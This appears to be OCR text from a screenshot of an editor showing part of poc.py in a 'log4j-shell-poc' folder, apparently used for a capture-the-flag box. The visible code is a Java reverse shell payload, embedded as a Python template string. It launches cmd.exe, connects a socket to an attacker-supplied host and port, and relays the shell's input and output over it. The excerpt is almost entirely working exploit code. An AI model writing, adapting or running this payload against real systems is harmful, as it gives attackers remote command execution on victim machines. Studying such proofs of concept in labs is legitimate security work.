 Open
poc.py
/home/Thr0cut/CTFs/crafty/log4j-shell-poc
Save
15     program = """
16 import java.io.IOException;
17 import java.io.InputStream;
18 import java.io.OutputStream;
19 import java.net.Socket;
20
21 public class Exploit {
22
23     public Exploit() throws Exception {
24         String host="%s";
25         int port=%d;
26         String cmd="cmd.exe";
27         Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
28         Socket s=new Socket(host,port);
29         InputStream pi=p.getInputStream(),
30             pe=p.getErrorStream(),
31             si=s.getInputStream();
32         OutputStream po=p.getOutputStream(),so=s.getOutputStream();
33         while(!s.isClosed()) {
34             while(pi.available()>0)
35                 so.write(pi.read());
Python Tab Width: 8 Ln 26, Col 28 INS